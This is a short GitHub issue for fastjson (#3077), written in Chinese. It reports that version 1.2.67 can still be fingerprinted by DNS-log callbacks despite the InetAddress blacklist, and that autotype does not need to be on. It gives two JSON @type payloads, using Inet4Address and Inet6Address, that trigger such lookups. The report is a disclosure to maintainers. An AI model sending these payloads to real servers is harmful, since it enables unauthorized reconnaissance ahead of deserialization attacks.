 发现最新版本1.2.67依然可以通过dnslog判断后端是否使用
fastjson #3077
Open c0ny1 opened this issue 1小时前 · 1 comment
c0ny1 commented 1小时前
java.net.InetAddress虽然被禁止了，但是依然可以使用如下两个payload探测后端是否是fastjson
{"@type":"java.net.Inet4Address","val":"dnslog"}
{"@type":"java.net.Inet6Address","val":"dnslog"}
c0ny1 commented 1小时前 Author
而且无需开启autotype
Assignees
No one assig
Labels
None yet
Projects
None yet
Milestone
No milestone